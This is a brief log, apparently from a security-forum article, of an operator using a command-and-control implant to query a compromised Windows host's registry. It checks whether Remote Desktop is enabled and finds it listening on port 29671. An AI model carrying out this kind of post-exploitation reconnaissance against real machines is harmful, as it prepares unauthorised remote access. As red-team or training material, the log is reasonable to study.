 beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[+] host called home, sent: 132 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
    fDenyTSConnections    REG_DWORD    0x0
beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
[+] host called home, sent: 144 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
    PortNumber    REG_DWORD    0x73e7
先知社区